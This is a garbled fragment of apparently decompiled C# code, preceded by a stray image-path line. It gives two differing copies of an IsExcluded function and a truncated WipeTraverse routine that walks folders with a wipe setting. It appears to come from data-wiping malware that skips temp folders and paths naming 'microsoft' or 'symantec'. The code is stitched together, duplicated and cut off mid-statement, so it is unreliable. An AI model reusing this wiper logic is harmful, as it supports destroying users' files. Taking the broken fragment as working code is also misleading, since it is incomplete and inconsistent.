 }
private static bool IsExcluded(string path)
{
string text = path.ToLower();
foreach (string exclusion in exclusions)
{
if (exclusion == text)
{
return true;
}
if (exclusion.EndsWith("*") && text.StartsWith(exclusion.Substring(0, exclusion.Length - 1)))
{
return true;
}
}
return false;
}
private static void WipeTraverse(string[] folders, bool restricted, int light_wipe)
{
foreach (string text in folders)
{
Output(text);
if (IsExcluded(text))
}
private static bool IsExcluded(string path)
{
string text = path.ToLower();
if (text == Path.GetTempPath().ToLower())
{
return true;
}
foreach (string exclusion in exclusions)
{
if (exclusion == text)
{
return true;
}
if (exclusion.EndsWith("*") && text.StartsWith(exclusion.Substring(0, exclusion.Length - 1)))
{
return true;
}
if (text.Contains("microsoft") || text.Contains("symantec"))
{
return true;
}
}